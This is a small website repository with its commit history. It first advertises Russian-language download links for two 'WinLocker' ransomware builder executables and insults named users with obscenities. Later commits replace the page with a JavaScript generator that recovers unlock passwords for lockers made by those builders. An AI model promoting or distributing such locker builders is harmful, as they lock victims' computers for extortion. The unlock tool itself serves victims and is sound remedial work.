
==== index.html @ 606255d3 "Update index.html" ====
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="https://fonts.googleapis.com/css2?family=Exo+2:wght@300;400;700&display=swap" rel="stylesheet">
    <title>WinLocker Builder</title>
    <link rel="stylesheet" href="styles.css">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
</head>
    
    <body>
        <img src="logo.png" class="logo">
        <div class="block">
            <div class="text">
                <p><b>h3xcolor1337</b> pidoras ebaniy</p>
                <p>Данная программа позволяет для вас сделать <b>WinLocker</b> с вашими настройками</p>
                <p>Обновления выходят регулярно, поэтому багов в этой программе нет</p>
		<p>Подробнее о билдере и о нашем сервере можно найти на сервере</p>
		<p><b>Если вам нужна помощь в разблокировке, заходите на сервер!</b></p>
                <p>Скачать <b>WinLocker Builder</b> можно здесь:</p><br> 
            </div>
            <a href="upO Builder 0.9.7.exe" download="">Скачать upO Builder</a>
			<a href="shit.html">Discord сервер</a>
			<a href="Winlocker builder by Amp v6.1.exe" download="">Скачать Builder by Amp</a>
			<a href="https://github.com/DosX-dev/ASM-Guard">ASM-Guard</a>
            <img class="desc" src="./scrin.png" alt="#">
			<img class="desc" src="./scrin2.png" alt="#">
        </div>
    </body>
</html>
---- styles.css ----
body {
    background-color: black;
    text-align: center;
    color: yellow;
    font-family: 'Exo 2', sans-serif;
    font-size: 17px;
    letter-spacing: 2px;
    line-height: 3px;
}

.block {
    border-radius: 10px;
    width: 800px;
    margin: 0px auto;
}
.text {
    margin-bottom: 20px;
}
a {
    border: 1px solid yellow;
    color: yellow;
    font-size: 14px;
    text-decoration: none;
    padding: 10px 15px;
    border-radius: 15px;
}
a:hover {
    color: rgb(0, 0, 0);
    background-color: rgb(255, 255, 0);
    transition: 0.5s linear;
}
a:active {
    background-color: rgb(190, 190, 0);
    transition: 0.1s linear;
}

.desc {
    border: 1px solid yellow;
    border-radius: 15px;
    padding: 10px;
    margin-top: 30px;
    width: 80%;
}

==== commit 2e96f702: "" ====
--- a/index.html
+++ b/index.html
@@ -14,7 +14,7 @@
         <img src="logo.png" class="logo">
         <div class="block">
             <div class="text">
-                <p><b>h3xcolor1337</b> pidoras ebaniy</p>
+                <p><b>rottinglord</b> pidoras ebaniy</p>
                 <p>Данная программа позволяет для вас сделать <b>WinLocker</b> с вашими настройками</p>
                 <p>Обновления выходят регулярно, поэтому багов в этой программе нет</p>
 		<p>Подробнее о билдере и о нашем сервере можно найти на сервере</p>

==== commit c6bd6adc: "" ====
--- a/index.html
+++ b/index.html
@@ -14,7 +14,7 @@
         <img src="logo.png" class="logo">
         <div class="block">
             <div class="text">
-                <p><b>rottinglord</b> pidoras ebaniy</p>
+                <p><b>letvesdai</b> pidoras ebaniy</p>
                 <p>Данная программа позволяет для вас сделать <b>WinLocker</b> с вашими настройками</p>
                 <p>Обновления выходят регулярно, поэтому багов в этой программе нет</p>
 		<p>Подробнее о билдере и о нашем сервере можно найти на сервере</p>

==== commit b4612f82: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -22,7 +22,7 @@
                 <p>Скачать <b>WinLocker Builder</b> можно здесь:</p><br> 
             </div>
             <a href="upO Builder 0.9.7.exe" download="">Скачать upO Builder</a>
-			<a href="shit.html">Discord сервер</a>
+			<a href="shit.html">Discord</a>
 			<a href="Winlocker builder by Amp v6.1.exe" download="">Скачать Builder by Amp</a>
 			<a href="https://github.com/DosX-dev/ASM-Guard">ASM-Guard</a>
             <img class="desc" src="./scrin.png" alt="#">

==== commit 9f9c6f0f: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,32 +1,136 @@
 <!DOCTYPE html>
-<html lang="ru">
+<html lang="en">
 <head>
-    <meta charset="UTF-8">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <link href="https://fonts.googleapis.com/css2?family=Exo+2:wght@300;400;700&display=swap" rel="stylesheet">
-    <title>WinLocker Builder</title>
-    <link rel="stylesheet" href="styles.css">
-    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <title>sumhex151</title>
+  <style>
+    body {
+      font-family: Arial, sans-serif;
+      margin: 0;
+      padding: 20px;
+      background-color: black;
+      color: white;
+      display: flex;
+      flex-direction: column;
+      align-items: center;
+      min-height: 100vh;
+      box-sizing: border-box;
+    }
+    .container {
+      max-width: 500px;
+      width: 100%;
+      text-align: center;
+      margin-top: 50px;
+    }
+    .centered-image {
+      position: relative;
+      left: 50%;
+      transform: translateX(-50%);
+      margin-top: 15px;
+    }
+    h1 {
+      margin-bottom: 20px;
+    }
+    input, button {
+      margin-bottom: 10px;
+      padding: 8px;
+      width: 80%;
+      max-width: 300px;
+      background-color: #333;
+      color: white;
+      border: none;
+      border-radius: 4px;
+    }
+    button {
+      cursor: pointer;
+      transition: background-color 0.3s;
+    }
+    button:hover {
+      background-color: #444;
+    }
+    #output {
+      display: block;
+      padding: 10px;
+      border: 1px solid #ccc;
+      white-space: pre-wrap;
+      background-color: #222;
+      width: 80%;
+      max-width: 300px;
+      margin: 10px auto 0;
+      border-radius: 4px;
+      cursor: pointer;
+      user-select: text;
+    }
+  </style>
 </head>
-    
-    <body>
-        <img src="logo.png" class="logo">
-        <div class="block">
-            <div class="text">
-                <p><b>letvesdai</b> pidoras ebaniy</p>
-                <p>Данная программа позволяет для вас сделать <b>WinLocker</b> с вашими настройками</p>
-                <p>Обновления выходят регулярно, поэтому багов в этой программе нет</p>
-		<p>Подробнее о билдере и о нашем сервере можно найти на сервере</p>
-		<p><b>Если вам нужна помощь в разблокировке, заходите на сервер!</b></p>
-                <p>Скачать <b>WinLocker Builder</b> можно здесь:</p><br> 
-            </div>
-            <a href="upO Builder 0.9.7.exe" download="">Скачать upO Builder</a>
-			<a href="shit.html">Discord</a>
-			<a href="Winlocker builder by Amp v6.1.exe" download="">Скачать Builder by Amp</a>
-			<a href="https://github.com/DosX-dev/ASM-Guard">ASM-Guard</a>
-            <img class="desc" src="./scrin.png" alt="#">
-			<img class="desc" src="./scrin2.png" alt="#">
-        </div>
-    </body>
+<body>
+  <div class="container">
+    <h1 id="title"></h1>
+    <input type="text" id="inputStr" />
+    <input type="date" id="inputDate" />
+    <button onclick="convertString()"></button>
+    <label id="output" onclick="copyOutput()">Output will show here (click to copy)</label>
+    <img src="instruction.png" width="1150" height="470" alt="Instructions" class="centered-image" />
+  </div>
+
+  <script>
+    let copyAllowed = false;
+    const isCIS = l => /^(ru|uk|be|kz|tt)/.test(l);
+    const lang = navigator.language || navigator.userLanguage;
+
+    function setLanguage() {
+      const t = document.getElementById('title'),
+            b = document.querySelector('button'),
+            i = document.getElementById('inputStr'),
+            o = document.getElementById('output');
+      if (isCIS(lang)) {
+        t.innerText = "Генератор пароля для WinLocker Builder 0.9.7 by upO или 6.1 by Amp";
+        i.placeholder = "Введите значение из Зарегистрировано на:";
+        b.innerText = "Получить пароль";
+        o.innerText = "Результат будет тут";
+      } else {
+        t.innerText = "Retrieve password from WinLocker Builder 0.9.7 by upO or 6.1 by Amp";
+        i.placeholder = "Enter string from Registered on:";
+        b.innerText = "Get password";
+        o.innerText = "Output will show here (click to copy)";
+      }
+    }
+
+    function reverseStr(s) {
+      return s.split('').reverse().join('');
+    }
+
+    function convertString() {
+      const s = document.getElementById('inputStr').value.trim(),
+            d = new Date(document.getElementById('inputDate').value),
+            o = document.getElementById('output');
+      if (!s || isNaN(d)) {
+        copyAllowed = false;
+        o.innerText = isCIS(lang) ? "Пожалуйста, заполните оба поля корректно" : "Please fill both fields correctly";
+        return;
+      }
+      let res = '';
+      for (let c of s) res += c.charCodeAt(0);
+      const day = String(d.getDate()).padStart(2, '0'),
+            month = String(d.getMonth() + 1).padStart(2, '0');
+      res += reverseStr(day) + reverseStr(month);
+      o.innerText = res;
+      copyAllowed = true;
+    }
+
+    function copyOutput() {
+      if (!copyAllowed) return;
+      const o = document.getElementById('output'),
+            orig = o.innerText,
+            msg = isCIS(lang) ? "Скопировано!" : "Copied!";
+      navigator.clipboard.writeText(orig).then(() => {
+        o.innerText = msg;
+        setTimeout(() => o.innerText = orig, 2000);
+      });
+    }
+
+    setLanguage();
+  </script>
+</body>
 </html>

==== commit d710bae2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -86,12 +86,12 @@
             o = document.getElementById('output');
       if (isCIS(lang)) {
         t.innerText = "Генератор пароля для WinLocker Builder 0.9.7 by upO или 6.1 by Amp";
-        i.placeholder = "Введите значение из Зарегистрировано на:";
+        i.placeholder = "(ЕСЛИ ПУСТО - ОСТАВЬТЕ И ВПИШИТЕ ТОЛЬКО ДАТУ)";
         b.innerText = "Получить пароль";
         o.innerText = "Результат будет тут";
       } else {
         t.innerText = "Retrieve password from WinLocker Builder 0.9.7 by upO or 6.1 by Amp";
-        i.placeholder = "Enter string from Registered on:";
+        i.placeholder = "IF EMPTY - ENTER YOUR CURRENT DATE ONLY";
         b.innerText = "Get password";
         o.innerText = "Output will show here (click to copy)";
       }
@@ -105,7 +105,7 @@
       const s = document.getElementById('inputStr').value.trim(),
             d = new Date(document.getElementById('inputDate').value),
             o = document.getElementById('output');
-      if (!s || isNaN(d)) {
+      if (isNaN(d)) {
         copyAllowed = false;
         o.innerText = isCIS(lang) ? "Пожалуйста, заполните оба поля корректно" : "Please fill both fields correctly";
         return;
@@ -134,3 +134,4 @@
   </script>
 </body>
 </html>
+

==== commit 552370fb: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -86,12 +86,12 @@
             o = document.getElementById('output');
       if (isCIS(lang)) {
         t.innerText = "Генератор пароля для WinLocker Builder 0.9.7 by upO или 6.1 by Amp";
-        i.placeholder = "(ЕСЛИ ПУСТО - ОСТАВЬТЕ И ВПИШИТЕ ТОЛЬКО ДАТУ)";
+        i.placeholder = "если пусто - впишите только дату";
         b.innerText = "Получить пароль";
         o.innerText = "Результат будет тут";
       } else {
         t.innerText = "Retrieve password from WinLocker Builder 0.9.7 by upO or 6.1 by Amp";
-        i.placeholder = "IF EMPTY - ENTER YOUR CURRENT DATE ONLY";
+        i.placeholder = "if empty - enter only current date";
         b.innerText = "Get password";
         o.innerText = "Output will show here (click to copy)";
       }
@@ -107,7 +107,7 @@
             o = document.getElementById('output');
       if (isNaN(d)) {
         copyAllowed = false;
-        o.innerText = isCIS(lang) ? "Пожалуйста, заполните оба поля корректно" : "Please fill both fields correctly";
+        o.innerText = isCIS(lang) ? "Пожалуйста, заполните второе поле корректно" : "Please fill second field correctly";
         return;
       }
       let res = '';
@@ -135,3 +135,5 @@
 </body>
 </html>
 
+
+
